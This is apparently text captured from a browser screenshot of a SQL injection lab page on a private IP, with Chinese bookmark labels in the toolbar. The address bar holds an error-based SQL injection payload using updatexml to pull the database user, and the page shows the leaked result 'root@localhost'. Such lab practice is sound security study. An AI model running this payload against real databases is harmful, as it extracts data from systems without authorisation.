 192.168.147.133/01/vulnerabilities/sqli/?id=1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--+&Submit=Submit#
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 (゜-゜)つロ ... AcFun弹幕视频网 - ...
XPATH syntax error: '~root@localhost~'